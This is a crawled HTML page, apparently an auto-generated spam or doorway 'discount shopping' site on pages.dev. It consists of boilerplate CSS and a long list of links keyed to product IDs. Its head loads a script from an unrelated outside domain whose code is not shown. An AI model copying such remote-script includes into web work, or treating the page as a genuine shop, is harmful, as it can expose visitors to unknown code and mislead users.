

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ayundtdiscount.pages.dev/?pes=1005002091363841&uid=3iU49Zx77d
body_size: 19907
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="ayundtdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>ayundtdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">ayundtdiscount.pages.dev</a></h1><p>ayundtdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001093591940&uid=1GTXWYffow">4001093591940</a></li>
<li><a href="/?pes=1005002080281375&uid=McYn8OgTsA">1005002080281375</a></li>
<li><a href="/?pes=1005002022643883&uid=BORyMJtPnX">1005002022643883</a></li>
<li><a href="/?pes=1005001280530364&uid=JgtM2dTOks">1005001280530364</a></li>
<li><a href="/?pes=4001019123119&uid=fYJ6E3Tnyv">4001019123119</a></li>
<li><a href="/?pes=4000544610752&uid=HGjtuJYlDu">4000544610752</a></li>
<li><a href="/?pes=32848316562&uid=vJgwrApFPg">32848316562</a></li>
<li><a href="/?pes=32964612131&uid=OAoB1a1j5B">32964612131</a></li>
<li><a href="/?pes=4000248153482&uid=MFjpnriHy6">4000248153482</a></li>
<li><a href="/?pes=32931617155&uid=KugmAkgr5T">32931617155</a></li>
<li><a href="/?pes=1005001980362802&uid=TmaSlWjIzC">1005001980362802</a></li>
<li><a href="/?pes=1005001315793565&uid=O7sHbZCYrI">1005001315793565</a></li>
<li><a href="/?pes=4000220045649&uid=oFFKe9bOMB">4000220045649</a></li>
<li><a href="/?pes=1005001859784976&uid=PUSUbhO9SS">1005001859784976</a></li>
<li><a href="/?pes=4000816930898&uid=ybmNs4KTOh">4000816930898</a></li>
<li><a href="/?pes=4001069253297&uid=OSrWH73zNF">4001069253297</a></li>
<li><a href="/?pes=32996080932&uid=kstFQ2SAEg">32996080932</a></li>
<li><a href="/?pes=1005001437208913&uid=XvoybXIisF">1005001437208913</a></li>
<li><a href="/?pes=1005002340450615&uid=BVbxxhKMZA">1005002340450615</a></li>
<li><a href="/?pes=32847039062&uid=HZQMrRAPr8">32847039062</a></li>
<li><a href="/?pes=4000118801094&uid=gNLrihgdZg">4000118801094</a></li>
<li><a href="/?pes=4000907223175&uid=2IoPT0Q9H4">4000907223175</a></li>
<li><a href="/?pes=32976668518&uid=Q8FQb83rN4">32976668518</a></li>
<li><a href="/?pes=4000160460358&uid=9nUvOql0Jk">4000160460358</a></li>
<li><a href="/?pes=4000236481795&uid=kbW6FPfp5z">4000236481795</a></li>
<li><a href="/?pes=1005002526435527&uid=Ce9jaTLs7y">1005002526435527</a></li>
<li><a href="/?pes=32975597460&uid=UnVtq2Wrv2">32975597460</a></li>
<li><a href="/?pes=32881668372&uid=MBIFiuBall">32881668372</a></li>
<li><a href="/?pes=1005002673307272&uid=MHgTkXut2M">1005002673307272</a></li>
<li><a href="/?pes=4000293130877&uid=KhstTCtTXZ">4000293130877</a></li>
<li><a href="/?pes=1005001924457487&uid=WTVfyHHY94">1005001924457487</a></li>
<li><a href="/?pes=32850141805&uid=IAnATLNRxS">32850141805</a></li>
<li><a href="/?pes=32956102410&uid=c5CV3ptCsB">32956102410</a></li>
<li><a href="/?pes=1005002532872704&uid=qK77b8WmG5">1005002532872704</a></li>
<li><a href="/?pes=1005002709890223&uid=Blh7Eeffzr">1005002709890223</a></li>
<li><a href="/?pes=4000811446841&uid=1Wz7WqqKZt">4000811446841</a></li>
<li><a href="/?pes=1005002659173445&uid=Zt0NWJMZix">1005002659173445</a></li>
<li><a href="/?pes=1005002688850570&uid=bHDK3whnQk">1005002688850570</a></li>
<li><a href="/?pes=1005001869938542&uid=vQeRJT2XTF">1005001869938542</a></li>
<li><a href="/?pes=32930415918&uid=gowbNaAz05">32930415918</a></li>
<li><a href="/?pes=32867055913&uid=qWD598Kz5o">32867055913</a></li>
<li><a href="/?pes=10000199063432&uid=8SEhEvl1JU">10000199063432</a></li>
<li><a href="/?pes=1005002547617951&uid=XMj5VNIQL4">1005002547617951</a></li>
<li><a href="/?pes=4001138656776&uid=5AW7FbF2w6">4001138656776</a></li>
<li><a href="/?pes=32880942020&uid=z6cCpGCkIs">32880942020</a></li>
<li><a href="/?pes=1005001777201872&uid=OUc3IoJvUd">1005001777201872</a></li>
<li><a href="/?pes=4001344494497&uid=3lSO8NddUu">4001344494497</a></li>
<li><a href="/?pes=4001128025530&uid=bNIMI2iBnf">4001128025530</a></li>
<li><a href="/?pes=1005002085318707&uid=9OQ9EuJssE">1005002085318707</a></li>
<li><a href="/?pes=4000300161816&uid=eFeiAL9vPt">4000300161816</a></li>
<li><a href="/?pes=4000065685678&uid=GlnHPYxrdz">4000065685678</a></li>
<li><a href="/?pes=32880863741&uid=qaG6xQsqni">32880863741</a></li>
<li><a href="/?pes=1005002070613176&uid=N0ccQE3UcM">1005002070613176</a></li>
<li><a href="/?pes=4001296664823&uid=UYX4uYs9Rf">4001296664823</a></li>
<li><a href="/?pes=33014804471&uid=KOyFk0YDNF">33014804471</a></li>
<li><a href="/?pes=1005002007009711&uid=9I8T39T9On">1005002007009711</a></li>
<li><a href="/?pes=4000387261023&uid=PQ0XDnYEJy">4000387261023</a></li>
<li><a href="/?pes=1005001941574938&uid=Q2ntGMDtfe">1005001941574938</a></li>
<li><a href="/?pes=1005001290933508&uid=5KFFsnCf2E">1005001290933508</a></li>
<li><a href="/?pes=33043160088&uid=PIf1OCrscj">33043160088</a></li>
<li><a href="/?pes=1005001560838572&uid=oQVQrpGA9Z">1005001560838572</a></li>
<li><a href="/?pes=1005001993813355&uid=bfJ1GCh8dK">1005001993813355</a></li>
<li><a href="/?pes=33007662815&uid=xJbohrswhf">33007662815</a></li>
<li><a href="/?pes=4000169888433&uid=Havydx2NoR">4000169888433</a></li>
<li><a href="/?pes=1005002253687375&uid=PUZBBHU864">1005002253687375</a></li>
<li><a href="/?pes=32833630387&uid=LYNViVVqw3">32833630387</a></li>
<li><a href="/?pes=1005001379958294&uid=PIYiPnyS60">1005001379958294</a></li>
<li><a href="/?pes=1005001659397711&uid=kGItRq3Me5">1005001659397711</a></li>
<li><a href="/?pes=1005001493676486&uid=c74IRt4YOR">1005001493676486</a></li>
<li><a href="/?pes=32981585887&uid=eS4a9WedAj">32981585887</a></li>
<li><a href="/?pes=4000941785933&uid=qYLIfqpNwr">4000941785933</a></li>
<li><a href="/?pes=1005001298401764&uid=clyrK4OdbI">1005001298401764</a></li>
<li><a href="/?pes=33040047343&uid=Sjwk8VmV3M">33040047343</a></li>
<li><a href="/?pes=4001119880817&uid=GlZvbMFDk1">4001119880817</a></li>
<li><a href="/?pes=32660224065&uid=CyOyserQcN">32660224065</a></li>
<li><a href="/?pes=4000832634977&uid=uaWfvJY7Hs">4000832634977</a></li>
<li><a href="/?pes=4001097472299&uid=F9uPqyU7bi">4001097472299</a></li>
<li><a href="/?pes=4000116180190&uid=tW5ZsPeCKE">4000116180190</a></li>
<li><a href="/?pes=1005001891428601&uid=zAeQeHMwNT">1005001891428601</a></li>
<li><a href="/?pes=1005001893590549&uid=7N2AXWTD5G">1005001893590549</a></li>
<li><a href="/?pes=1005002055406692&uid=kUxBrY5ekE">1005002055406692</a></li>
<li><a href="/?pes=1005002091363841&uid=nhaT4CSAH3">1005002091363841</a></li>
<li><a href="/?pes=1005002323778871&uid=USA7VeKIdA">1005002323778871</a></li>
<li><a href="/?pes=1005002331878284&uid=bstUBmsC70">1005002331878284</a></li>
<li><a href="/?pes=4000125302388&uid=HWBvejff3o">4000125302388</a></li>
<li><a href="/?pes=1005001457087690&uid=nETsn8wyYt">1005001457087690</a></li>
<li><a href="/?pes=32959040756&uid=ywBnnTpKw5">32959040756</a></li>
<li><a href="/?pes=32346726953&uid=NPsYNkD5GK">32346726953</a></li>
<li><a href="/?pes=4001307296651&uid=AWmk9U7SH2">4001307296651</a></li>
<li><a href="/?pes=1005001689437578&uid=wFUIwXTv6b">1005001689437578</a></li>
<li><a href="/?pes=1005001542801629&uid=x5yfUZrnjm">1005001542801629</a></li>
<li><a href="/?pes=4001108238411&uid=nlZHDWDki5">4001108238411</a></li>
<li><a href="/?pes=32981647569&uid=vGxnajEUmR">32981647569</a></li>
<li><a href="/?pes=1005002009467380&uid=om2fLOCT5l">1005002009467380</a></li>
<li><a href="/?pes=1005002596730447&uid=8kxrK4Pgmd">1005002596730447</a></li>
<li><a href="/?pes=33054477574&uid=cSZgKgqNin">33054477574</a></li>
<li><a href="/?pes=1005002611058468&uid=BDrbW6MlWo">1005002611058468</a></li>
<li><a href="/?pes=4000670625942&uid=2vh9R73oh7">4000670625942</a></li>
<li><a href="/?pes=1005001638804435&uid=2J9xsRghct">1005001638804435</a></li>
<li><a href="/?pes=4001242628606&uid=agXnp2fEmb">4001242628606</a></li>
<li><a href="/?pes=1005001895111134&uid=Kx3ojGcD5O">1005001895111134</a></li>
<li><a href="/?pes=4000173990539&uid=0Qt2khLHsD">4000173990539</a></li>
<li><a href="/?pes=32801532547&uid=FLoI119l0s">32801532547</a></li>
<li><a href="/?pes=1005002547316229&uid=ZNCHvErHQc">1005002547316229</a></li>
<li><a href="/?pes=32870213504&uid=spREO8MWay">32870213504</a></li>
<li><a href="/?pes=32847415127&uid=NfOFHyKMBg">32847415127</a></li>
<li><a href="/?pes=1005001728074860&uid=Cp222yfvjY">1005001728074860</a></li>
<li><a href="/?pes=4000012239015&uid=nAKDCRcMAB">4000012239015</a></li>
<li><a href="/?pes=4001080678970&uid=rI8cBrO7Q4">4001080678970</a></li>
<li><a href="/?pes=4000640918472&uid=unSBHMSuCd">4000640918472</a></li>
<li><a href="/?pes=1005002673187684&uid=67sJDGWkXN">1005002673187684</a></li>
<li><a href="/?pes=4001294975933&uid=LfdwSWrTqd">4001294975933</a></li>
<li><a href="/?pes=4001216882821&uid=pbEBFS69p5">4001216882821</a></li>
<li><a href="/?pes=1005002473785888&uid=4r3X4Qvx9V">1005002473785888</a></li>
<li><a href="/?pes=4001273375233&uid=TatG2pORnP">4001273375233</a></li>
<li><a href="/?pes=33019775409&uid=ryLxlXCEkc">33019775409</a></li>
<li><a href="/?pes=32855512829&uid=iLiBrkeOvB">32855512829</a></li>
<li><a href="/?pes=4001135930471&uid=GQLYKyVGLQ">4001135930471</a></li>
<li><a href="/?pes=1005001402408190&uid=O2UX2Btbgl">1005001402408190</a></li>
<li><a href="/?pes=1005002070845199&uid=O5ySHgXE3K">1005002070845199</a></li>
<li><a href="/?pes=32856893840&uid=IlV8SPu1VJ">32856893840</a></li>
<li><a href="/?pes=4001315040037&uid=NfewPGCtDJ">4001315040037</a></li>
<li><a href="/?pes=33032807996&uid=Rz4FpeAFY9">33032807996</a></li>
<li><a href="/?pes=1005001900937110&uid=2yZArJB5AP">1005001900937110</a></li>
<li><a href="/?pes=4000422789959&uid=cnYnccCZ6w">4000422789959</a></li>
<li><a href="/?pes=1005002116533976&uid=zJq1295YAy">1005002116533976</a></li>
<li><a href="/?pes=4000819451303&uid=LmL0xGLdTe">4000819451303</a></li>
<li><a href="/?pes=4000611764899&uid=KUX3nw1T15">4000611764899</a></li>
<li><a href="/?pes=4000575960449&uid=DksQ8uxtAu">4000575960449</a></li>
<li><a href="/?pes=1005001360336537&uid=VFIFej8U1v">1005001360336537</a></li>
<li><a href="/?pes=32806871432&uid=wD66uiNB20">32806871432</a></li>
<li><a href="/?pes=4000802524966&uid=jw19X7pHwr">4000802524966</a></li>
<li><a href="/?pes=1005001297453174&uid=kQ03vA4DTk">1005001297453174</a></li>
<li><a href="/?pes=4000442183925&uid=yeHt1Bj4h7">4000442183925</a></li>
<li><a href="/?pes=1005002628874971&uid=SQ38HlgV3n">1005002628874971</a></li>
<li><a href="/?pes=33019695627&uid=XHo7WxEkra">33019695627</a></li>
<li><a href="/?pes=4000384483793&uid=u54lL9LBM7">4000384483793</a></li>
<li><a href="/?pes=1005002039531044&uid=LYmeQ4IsAI">1005002039531044</a></li>
<li><a href="/?pes=4001322407539&uid=5znw7MjqqJ">4001322407539</a></li>
<li><a href="/?pes=32982456015&uid=hFX9NHdwXH">32982456015</a></li>
<li><a href="/?pes=4000859837308&uid=gJPslbNA3a">4000859837308</a></li>
<li><a href="/?pes=4000453770565&uid=jsKkAvxTGH">4000453770565</a></li>
<li><a href="/?pes=32886170238&uid=FcgZz0mYfG">32886170238</a></li>
<li><a href="/?pes=33030032079&uid=wHhNCrJiTP">33030032079</a></li>
<li><a href="/?pes=1005001700154565&uid=WXpSruqnR8">1005001700154565</a></li>
<li><a href="/?pes=1005002365605778&uid=HgK5ogCaQ3">1005002365605778</a></li>
<li><a href="/?pes=1005001860280218&uid=6Q3E39mKPE">1005001860280218</a></li>
<li><a href="/?pes=4001302447765&uid=9QFEfHyr9Y">4001302447765</a></li>
<li><a href="/?pes=1005001587015929&uid=jG7Rf56Dzq">1005001587015929</a></li>
<li><a href="/?pes=32866235333&uid=V8zELf6TME">32866235333</a></li>
<li><a href="/?pes=1005001325686027&uid=Iq0GlDoPp8">1005001325686027</a></li>
<li><a href="/?pes=4000557542654&uid=0osDGwmjWM">4000557542654</a></li>
<li><a href="/?pes=1005001989599751&uid=d8nCuDljzs">1005001989599751</a></li>
<li><a href="/?pes=4000800874393&uid=22OLKin3lX">4000800874393</a></li>
<li><a href="/?pes=4000957066314&uid=eAgTZwLy5J">4000957066314</a></li>
<li><a href="/?pes=1005001667946727&uid=xvdaGsQU4p">1005001667946727</a></li>
<li><a href="/?pes=1005001516576121&uid=Fp30tWfw5l">1005001516576121</a></li>
<li><a href="/?pes=4001238904012&uid=vwaym7xSck">4001238904012</a></li>
<li><a href="/?pes=32962628759&uid=Gn0B4Bnnlh">32962628759</a></li>
<li><a href="/?pes=1005001556340954&uid=SvimCsGFt0">1005001556340954</a></li>
<li><a href="/?pes=4000396079169&uid=E3w1aQwnBd">4000396079169</a></li>
<li><a href="/?pes=4000464954739&uid=ZF1qsnsmXn">4000464954739</a></li>
<li><a href="/?pes=1000007505914&uid=wxWFrzI8N8">1000007505914</a></li>
<li><a href="/?pes=1005002466541615&uid=IdpOv8UeDh">1005002466541615</a></li>
<li><a href="/?pes=4000556910186&uid=QCbEOHoEZ7">4000556910186</a></li>
<li><a href="/?pes=4001278959390&uid=GgWPPmoRva">4001278959390</a></li>
<li><a href="/?pes=1005001308488699&uid=1xrtF4RAuI">1005001308488699</a></li>
<li><a href="/?pes=4000327549145&uid=ezNSlTMLqU">4000327549145</a></li>
<li><a href="/?pes=32727648929&uid=LqaWnUWosP">32727648929</a></li>
<li><a href="/?pes=1005002196528986&uid=d3tj0Vfk5U">1005002196528986</a></li>
<li><a href="/?pes=4000511263720&uid=99zH7sQEtS">4000511263720</a></li>
<li><a href="/?pes=1005002003963878&uid=KcuRsHidcn">1005002003963878</a></li>
<li><a href="/?pes=1005001419566036&uid=XIzKYnMXSC">1005001419566036</a></li>
<li><a href="/?pes=1005002027736362&uid=S1fZdy27DU">1005002027736362</a></li>
<li><a href="/?pes=1987087295&uid=H34KCkbpdL">1987087295</a></li>
<li><a href="/?pes=32957649640&uid=WBr2EpfBEU">32957649640</a></li>
<li><a href="/?pes=4001117187332&uid=SekT0H2KON">4001117187332</a></li>
<li><a href="/?pes=1005002345801211&uid=sKYGXKTeTY">1005002345801211</a></li>
<li><a href="/?pes=1005002428164068&uid=LO2hlts9Kl">1005002428164068</a></li>
<li><a href="/?pes=4000954622189&uid=sz0uWJqiAr">4000954622189</a></li>
<li><a href="/?pes=4001212574847&uid=1YMM1egi9v">4001212574847</a></li>
<li><a href="/?pes=1005002566690467&uid=pmtE3LiDjG">1005002566690467</a></li>
<li><a href="/?pes=32959454066&uid=Z3hRIVfMqW">32959454066</a></li>
<li><a href="/?pes=32841874664&uid=jxWC370Zv2">32841874664</a></li>
<li><a href="/?pes=4000328897327&uid=UHG2GapYbj">4000328897327</a></li>
<li><a href="/?pes=4000291167205&uid=i31If5d2LK">4000291167205</a></li>
<li><a href="/?pes=1005002478286527&uid=4CJTm5jmQW">1005002478286527</a></li>
<li><a href="/?pes=1005002380821121&uid=YSIpUYdHhH">1005002380821121</a></li>
<li><a href="/?pes=4001039310470&uid=Y5nfRa9I7j">4001039310470</a></li>
<li><a href="/?pes=4000098828378&uid=R0DSjDFbVA">4000098828378</a></li>
<li><a href="/?pes=1005001500524195&uid=3Uns8oOsVf">1005001500524195</a></li>
<li><a href="/?pes=4000607107659&uid=f1UwJJM8w6">4000607107659</a></li>
<li><a href="/?pes=1005002347469886&uid=w35mQnuFqf">1005002347469886</a></li>
<li><a href="/?pes=1005002220364015&uid=4qEEXcq1si">1005002220364015</a></li>
<li><a href="/?pes=32817330794&uid=oXErsiHDu4">32817330794</a></li>
<li><a href="/?pes=1005001442828415&uid=l5LnxLAwua">1005001442828415</a></li>
<li><a href="/?pes=4000965368490&uid=SGslEx7Yo7">4000965368490</a></li>
<li><a href="/?pes=32811829168&uid=ygIeZfrpX0">32811829168</a></li>
<li><a href="/?pes=32462724117&uid=vecn9qTwSJ">32462724117</a></li>
<li><a href="/?pes=4001291560832&uid=k2HXcIbhvI">4001291560832</a></li>
<li><a href="/?pes=1005002255308190&uid=7FB6sbYH8K">1005002255308190</a></li>
<li><a href="/?pes=32724032243&uid=mP2LSbKyGT">32724032243</a></li>
<li><a href="/?pes=32974644996&uid=l4c2ThKAAu">32974644996</a></li>
<li><a href="/?pes=1005001891883198&uid=XVDujy9TxT">1005001891883198</a></li>
<li><a href="/?pes=1005001951974379&uid=ufr69OiKK8">1005001951974379</a></li>
<li><a href="/?pes=4000481366556&uid=dVJXbsgpj6">4000481366556</a></li>
<li><a href="/?pes=1005002032396827&uid=2Lg1TWuvKz">1005002032396827</a></li>
<li><a href="/?pes=1005001799210578&uid=FapwouiCaS">1005001799210578</a></li>
<li><a href="/?pes=4000805164978&uid=dHGgYBOU02">4000805164978</a></li>
<li><a href="/?pes=4000190300299&uid=LKXgCFoKiV">4000190300299</a></li>
<li><a href="/?pes=1005002632712821&uid=T8oxLTNEn3">1005002632712821</a></li>
<li><a href="/?pes=32958664281&uid=EwCM1aPLpY">32958664281</a></li>
<li><a href="/?pes=4001316210337&uid=aRyoxSM1DX">4001316210337</a></li>
<li><a href="/?pes=4000337984183&uid=UCE21pou0V">4000337984183</a></li>
<li><a href="/?pes=32921837236&uid=ONeZE6NOvd">32921837236</a></li>
<li><a href="/?pes=1005001954658291&uid=FZbNukBqTy">1005001954658291</a></li>
<li><a href="/?pes=1005002702067980&uid=rS0OCLU5Qf">1005002702067980</a></li>
<li><a href="/?pes=4000031050005&uid=omNHgShP0B">4000031050005</a></li>
<li><a href="/?pes=1005001418070668&uid=IKVLHALNAd">1005001418070668</a></li>
<li><a href="/?pes=4001282440830&uid=qPlou5xuTe">4001282440830</a></li>
<li><a href="/?pes=32989546103&uid=Y4TRO5aRNv">32989546103</a></li>
<li><a href="/?pes=1005001488458605&uid=dNuMqk8BYk">1005001488458605</a></li>
<li><a href="/?pes=4000506781333&uid=sFKygJWI1S">4000506781333</a></li>
<li><a href="/?pes=4001169576598&uid=bXICLSTa0o">4001169576598</a></li>
<li><a href="/?pes=1005002701803795&uid=O8wHWU7FBj">1005002701803795</a></li>
<li><a href="/?pes=33010839421&uid=kZ0rPObhTk">33010839421</a></li>
<li><a href="/?pes=1005002657489745&uid=stUM8UOdRh">1005002657489745</a></li>
<li><a href="/?pes=1005002323498629&uid=60MWmmq1xO">1005002323498629</a></li>
<li><a href="/?pes=4001174881807&uid=bn3BVlzctE">4001174881807</a></li>
<li><a href="/?pes=4001346387906&uid=vtHak5MAmj">4001346387906</a></li>
<li><a href="/?pes=4000833258593&uid=WSx0jJrfDR">4000833258593</a></li>
<li><a href="/?pes=4001142012283&uid=D5smLfCJtQ">4001142012283</a></li>
<li><a href="/?pes=1005001821097235&uid=jCvyWO1rds">1005001821097235</a></li>
<li><a href="/?pes=4000635189224&uid=uM6Dmi7B1t">4000635189224</a></li>
<li><a href="/?pes=32856074874&uid=V2wLz8U54t">32856074874</a></li>
<li><a href="/?pes=4000631141748&uid=HsZQnzAUhX">4000631141748</a></li>
<li><a href="/?pes=4000101057284&uid=Vj3ug1sWMw">4000101057284</a></li>
<li><a href="/?pes=1005001278501094&uid=w4xEyqp6Zq">1005001278501094</a></li>
<li><a href="/?pes=1005002064470501&uid=9y759R9SK5">1005002064470501</a></li>
<li><a href="/?pes=1005001825229596&uid=BIOayYPDNM">1005001825229596</a></li>
<li><a href="/?pes=1005001928094350&uid=qAq3k4Ifg6">1005001928094350</a></li>
<li><a href="/?pes=4000129809985&uid=UhEaeA6rI0">4000129809985</a></li>
<li><a href="/?pes=1005001812245375&uid=NUPiRXCmFr">1005001812245375</a></li>
<li><a href="/?pes=4000200451554&uid=QenJjHVPD7">4000200451554</a></li>
<li><a href="/?pes=32995310213&uid=SVHu5uAqcW">32995310213</a></li>
<li><a href="/?pes=4000407451702&uid=6I54R2BOqg">4000407451702</a></li>
<li><a href="/?pes=1005002002910248&uid=ROJaStRzOs">1005002002910248</a></li>
<li><a href="/?pes=32968294475&uid=fKhYZp9uRj">32968294475</a></li>
<li><a href="/?pes=32968863685&uid=XPRuO5Qd0v">32968863685</a></li>
<li><a href="/?pes=1005001708014828&uid=97ijpm5S7a">1005001708014828</a></li>
<li><a href="/?pes=32837027932&uid=QHdpAy1ORF">32837027932</a></li>
<li><a href="/?pes=32833868783&uid=ER0ySASJaq">32833868783</a></li>
<li><a href="/?pes=4000016377667&uid=MqNXyiAsbG">4000016377667</a></li>
<li><a href="/?pes=32650526572&uid=Z0BPm6loRO">32650526572</a></li>
<li><a href="/?pes=4000552054958&uid=p1cWKTN8f5">4000552054958</a></li>
<li><a href="/?pes=1005001357582900&uid=ewGTQ5NhEo">1005001357582900</a></li>
<li><a href="/?pes=1005001997131634&uid=YTGCMY9PV3">1005001997131634</a></li>
<li><a href="/?pes=1005001799390254&uid=28rwIHcWDc">1005001799390254</a></li>
<li><a href="/?pes=33030560922&uid=mH7WA0eol4">33030560922</a></li>
<li><a href="/?pes=4000756256387&uid=NQoGPtz5CJ">4000756256387</a></li>
<li><a href="/?pes=4001257797685&uid=Fs8HmGwdsY">4001257797685</a></li>
<li><a href="/?pes=4000738993811&uid=KAJNKSz9Xl">4000738993811</a></li>
<li><a href="/?pes=32888249442&uid=X97BZdY2TV">32888249442</a></li>
<li><a href="/?pes=1005001389515937&uid=61YJf48HLW">1005001389515937</a></li>
<li><a href="/?pes=1005001556006222&uid=jJ4vSMFftJ">1005001556006222</a></li>
<li><a href="/?pes=32919109013&uid=RHmxFceIA5">32919109013</a></li>
<li><a href="/?pes=32865867174&uid=smHYI65KrE">32865867174</a></li>
<li><a href="/?pes=1005002440358947&uid=3cZ57A4uSF">1005002440358947</a></li>
<li><a href="/?pes=1005002311156396&uid=i55iipkZBl">1005002311156396</a></li>
<li><a href="/?pes=1005001885121678&uid=6fMJkVdkhP">1005001885121678</a></li>
<li><a href="/?pes=1005002321279151&uid=ccYVIxf3e1">1005002321279151</a></li>
<li><a href="/?pes=1005002293613754&uid=DhCul8fxI1">1005002293613754</a></li>
<li><a href="/?pes=4001061753162&uid=d8F5pnY9t5">4001061753162</a></li>
<li><a href="/?pes=32897333882&uid=IZi3a7iI07">32897333882</a></li>
<li><a href="/?pes=32820791239&uid=Zf4MEwLbag">32820791239</a></li>
<li><a href="/?pes=33054911115&uid=aQFfDq9o8B">33054911115</a></li>
<li><a href="/?pes=1005001565071878&uid=ASM5V12sP4">1005001565071878</a></li>
<li><a href="/?pes=32819418726&uid=YJRv9cnhSj">32819418726</a></li>
<li><a href="/?pes=1005001665281041&uid=A87lAnmCox">1005001665281041</a></li>
<li><a href="/?pes=1005001424879013&uid=eme4bBaFlM">1005001424879013</a></li>
<li><a href="/?pes=33000019779&uid=44ZDG3YgSX">33000019779</a></li>
<li><a href="/?pes=32835682954&uid=NYFfZ3xrdG">32835682954</a></li>
<li><a href="/?pes=1005001470274540&uid=UH6hx20TMk">1005001470274540</a></li>
<li><a href="/?pes=4000628299565&uid=vwSpDc9eU2">4000628299565</a></li>
<li><a href="/?pes=1005001515593695&uid=cjIGkhDTCX">1005001515593695</a></li>
<li><a href="/?pes=4001244512321&uid=YPfHum1PaI">4001244512321</a></li>
<li><a href="/?pes=32821010834&uid=RV4AmGFEKx">32821010834</a></li>
<li><a href="/?pes=32976423256&uid=qn67XSGr2t">32976423256</a></li>
